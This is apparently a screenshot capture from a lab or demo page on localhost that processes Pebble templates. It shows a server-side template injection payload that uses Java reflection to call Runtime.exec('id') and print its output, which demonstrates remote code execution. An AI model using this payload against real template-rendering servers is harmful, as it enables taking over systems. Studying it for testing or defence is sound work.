 localhost:4567
localhost:4567
Enter a template below that will get processed by Pebble.
{% set cmd = 'id' %}
{% set bytes =
''.GETCLASS().forName('java.lang.Runtime').methods[6].invoke(null,null).exec(cmd).inputStream
.readAllBytes %}
{{
''.getCLASS().forName('java.lang.String').constructors[0].newInstance(([bytes]).toArray() )}}
Process [CMD/CTRL+ENTER]
uid=31337 gid=31337 groups=31337